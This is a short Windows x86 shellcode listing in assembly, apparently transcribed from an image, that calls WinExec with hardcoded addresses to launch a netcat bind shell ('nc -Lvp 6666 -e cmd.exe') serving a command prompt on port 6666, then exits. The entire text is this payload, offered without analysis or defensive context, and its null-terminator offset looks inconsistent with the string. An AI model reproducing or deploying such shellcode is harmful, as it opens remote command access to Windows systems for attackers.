 1 section .txt
2 global _start
3 _start:
4 jmp short getcommand
5 process:
6 xor eax, eax ; clearing registers
7 pop ebx ; getting cmd.exe in eax
8 mov [ebx+35], al ; termination string with null
9 mov edx, 0x775b3061 ; storing the WinExec Address in registers
10 push eax ; push paramenter
11 push ebx ; push paramenter
12 call edx ; calling WinExec
13
14 xor ebx, ebx ; clearing the registers
15 mov eax, 0x775379b0 ; Storing the ExitProcess Address in registers
16 push ebx ; push paramenter
17 call eax ; calling ExitProcess to cleanly exit
18
19 getcommand:
20 call process
21 dw 'C:\Users\rajat\Downloads\nc -Lvp 6666 -e cmd.exe', 0 ; 0 replaces space